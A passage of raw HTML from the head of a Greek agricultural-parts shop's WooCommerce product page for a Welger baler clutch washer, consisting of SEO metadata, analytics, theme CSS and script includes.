

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gountelitsas.gr/product/%CF%81%CE%BF%CE%B4%CE%AD%CE%BB%CE%B1-%CF%83%CF%85%CE%BC%CF%80%CE%BB%CE%AD%CE%BA%CF%84%CE%B7-%CE%B1%CE%BD%CE%AD%CE%BC%CE%B7%CF%82-welger/
body_size: 38687
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="el">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="el">
<!--<![endif]-->
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-183902006-1" type="258679c76ba24e22f58a702e-text/javascript"></script>
<script type="258679c76ba24e22f58a702e-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-183902006-1');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gountelitsas.gr/xmlrpc.php">

	<title>Ροδέλα συμπλέκτη ανέμης Welger | Δημήτριος Χ. Γκουντελίτσας</title>
<meta name='robots' content='max-image-preview:large' />


<meta name="description" content="Ροδέλα συμπλέκτη ανέμης Welger - 0736.79.00.00, WELGER, ANTALLAKTIKA LARISA WELGER, WELGER PARTS, KUHN PARTS"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://gountelitsas.gr/product/%cf%81%ce%bf%ce%b4%ce%ad%ce%bb%ce%b1-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-welger/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ροδέλα συμπλέκτη ανέμης Welger | Δημήτριος Χ. Γκουντελίτσας" />
<meta property="og:description" content="Ροδέλα συμπλέκτη ανέμης Welger - 0736.79.00.00, WELGER, ANTALLAKTIKA LARISA WELGER, WELGER PARTS, KUHN PARTS" />
<meta property="og:url" content="https://gountelitsas.gr/product/%cf%81%ce%bf%ce%b4%ce%ad%ce%bb%ce%b1-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-welger/" />
<meta property="og:site_name" content="Δημήτριος Χ. Γκουντελίτσας" />
<meta property="article:publisher" content="https://www.facebook.com/gountelitsas/" />
<meta property="og:image" content="https://gountelitsas.gr/wp-content/uploads/2022/02/Ροδέλα-συμπλέκτη-ανέμης-Welger-AP730-791x1024.jpg" />
<meta property="og:image:secure_url" content="https://gountelitsas.gr/wp-content/uploads/2022/02/Ροδέλα-συμπλέκτη-ανέμης-Welger-AP730-791x1024.jpg" />
<meta property="og:image:width" content="791" />
<meta property="og:image:height" content="1024" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Ροδέλα συμπλέκτη ανέμης Welger - 0736.79.00.00, WELGER, ANTALLAKTIKA LARISA WELGER, WELGER PARTS, KUHN PARTS" />
<meta name="twitter:title" content="Ροδέλα συμπλέκτη ανέμης Welger | Δημήτριος Χ. Γκουντελίτσας" />
<meta name="twitter:image" content="https://gountelitsas.gr/wp-content/uploads/2022/02/Ροδέλα-συμπλέκτη-ανέμης-Welger-AP730-scaled.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gountelitsas.gr/#organization","name":"Gountelitsas agro parts | \u0394\u03b7\u03bc\u03ae\u03c4\u03c1\u03b9\u03bf\u03c2 \u03a7. \u0393\u03ba\u03bf\u03c5\u03bd\u03c4\u03b5\u03bb\u03af\u03c4\u03c3\u03b1\u03c2 | \u039c\u03b7\u03c7\u03b1\u03bd\u03bf\u03c5\u03c1\u03b3\u03b5\u03af\u03bf - \u0391\u03bd\u03c4\u03b1\u03bb\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ac Welger \u03c3\u03c4\u03b7 \u039b\u03ac\u03c1\u03b9\u03c3\u03b1","url":"https://gountelitsas.gr/","sameAs":["https://www.facebook.com/gountelitsas/"],"logo":{"@type":"ImageObject","@id":"https://gountelitsas.gr/#logo","url":false,"caption":"Gountelitsas agro parts | \u0394\u03b7\u03bc\u03ae\u03c4\u03c1\u03b9\u03bf\u03c2 \u03a7. \u0393\u03ba\u03bf\u03c5\u03bd\u03c4\u03b5\u03bb\u03af\u03c4\u03c3\u03b1\u03c2 | \u039c\u03b7\u03c7\u03b1\u03bd\u03bf\u03c5\u03c1\u03b3\u03b5\u03af\u03bf - \u0391\u03bd\u03c4\u03b1\u03bb\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ac Welger \u03c3\u03c4\u03b7 \u039b\u03ac\u03c1\u03b9\u03c3\u03b1"},"image":{"@id":"https://gountelitsas.gr/#logo"}},{"@type":"WebSite","@id":"https://gountelitsas.gr/#website","url":"https://gountelitsas.gr/","name":"\u0394\u03b7\u03bc\u03ae\u03c4\u03c1\u03b9\u03bf\u03c2 \u03a7. \u0393\u03ba\u03bf\u03c5\u03bd\u03c4\u03b5\u03bb\u03af\u03c4\u03c3\u03b1\u03c2","description":"\u039c\u03b7\u03c7\u03b1\u03bd\u03bf\u03c5\u03c1\u03b3\u03b5\u03af\u03bf - \u0391\u03bd\u03c4\u03b1\u03bb\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ac Welger \u03c3\u03c4\u03b7 \u039b\u03ac\u03c1\u03b9\u03c3\u03b1","publisher":{"@id":"https://gountelitsas.gr/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://gountelitsas.gr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://gountelitsas.gr/product/%cf%81%ce%bf%ce%b4%ce%ad%ce%bb%ce%b1-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-welger/#primaryimage","url":"https://gountelitsas.gr/wp-content/uploads/2022/02/\u03a1\u03bf\u03b4\u03ad\u03bb\u03b1-\u03c3\u03c5\u03bc\u03c0\u03bb\u03ad\u03ba\u03c4\u03b7-\u03b1\u03bd\u03ad\u03bc\u03b7\u03c2-Welger-AP730-scaled.jpg","width":1978,"height":2560,"caption":"\u03a1\u03bf\u03b4\u03ad\u03bb\u03b1 \u03c3\u03c5\u03bc\u03c0\u03bb\u03ad\u03ba\u03c4\u03b7 \u03b1\u03bd\u03ad\u03bc\u03b7\u03c2 Welger AP730 - 0736.79.00.00"},{"@type":"WebPage","@id":"https://gountelitsas.gr/product/%cf%81%ce%bf%ce%b4%ce%ad%ce%bb%ce%b1-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-welger/#webpage","url":"https://gountelitsas.gr/product/%cf%81%ce%bf%ce%b4%ce%ad%ce%bb%ce%b1-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-welger/","inLanguage":"el","name":"\u03a1\u03bf\u03b4\u03ad\u03bb\u03b1 \u03c3\u03c5\u03bc\u03c0\u03bb\u03ad\u03ba\u03c4\u03b7 \u03b1\u03bd\u03ad\u03bc\u03b7\u03c2 Welger | \u0394\u03b7\u03bc\u03ae\u03c4\u03c1\u03b9\u03bf\u03c2 \u03a7. \u0393\u03ba\u03bf\u03c5\u03bd\u03c4\u03b5\u03bb\u03af\u03c4\u03c3\u03b1\u03c2","isPartOf":{"@id":"https://gountelitsas.gr/#website"},"primaryImageOfPage":{"@id":"https://gountelitsas.gr/product/%cf%81%ce%bf%ce%b4%ce%ad%ce%bb%ce%b1-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-welger/#primaryimage"},"datePublished":"2022-02-13T19:09:52+00:00","dateModified":"2022-02-13T19:09:52+00:00","description":"\u03a1\u03bf\u03b4\u03ad\u03bb\u03b1 \u03c3\u03c5\u03bc\u03c0\u03bb\u03ad\u03ba\u03c4\u03b7 \u03b1\u03bd\u03ad\u03bc\u03b7\u03c2 Welger - 0736.79.00.00, WELGER, ANTALLAKTIKA LARISA WELGER, WELGER PARTS, KUHN PARTS"}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Δημήτριος Χ. Γκουντελίτσας" href="https://gountelitsas.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Δημήτριος Χ. Γκουντελίτσας" href="https://gountelitsas.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gountelitsas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgountelitsas.gr%2Fproduct%2F%25cf%2581%25ce%25bf%25ce%25b4%25ce%25ad%25ce%25bb%25ce%25b1-%25cf%2583%25cf%2585%25ce%25bc%25cf%2580%25ce%25bb%25ce%25ad%25ce%25ba%25cf%2584%25ce%25b7-%25ce%25b1%25ce%25bd%25ce%25ad%25ce%25bc%25ce%25b7%25cf%2582-welger%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gountelitsas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgountelitsas.gr%2Fproduct%2F%25cf%2581%25ce%25bf%25ce%25b4%25ce%25ad%25ce%25bb%25ce%25b1-%25cf%2583%25cf%2585%25ce%25bc%25cf%2580%25ce%25bb%25ce%25ad%25ce%25ba%25cf%2584%25ce%25b7-%25ce%25b1%25ce%25bd%25ce%25ad%25ce%25bc%25ce%25b7%25cf%2582-welger%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-color-picker-css' href='https://gountelitsas.gr/wp-admin/css/color-picker.min.css?ver=51ba74e5190be18dd0c6548732b00b64' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gountelitsas.gr/wp-includes/css/dist/block-library/style.min.css?ver=51ba74e5190be18dd0c6548732b00b64' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://gountelitsas.gr/wp-includes/css/dashicons.min.css?ver=51ba74e5190be18dd0c6548732b00b64' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://gountelitsas.gr/wp-includes/css/admin-bar.min.css?ver=51ba74e5190be18dd0c6548732b00b64' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gountelitsas.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://gountelitsas.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gountelitsas.gr/wp-content/themes/basel/css/bootstrap.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://gountelitsas.gr/wp-content/themes/basel/style.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://gountelitsas.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://gountelitsas.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://gountelitsas.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CKarla%3A400%2C700%2C400italic%2C700italic&#038;ver=5.2.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
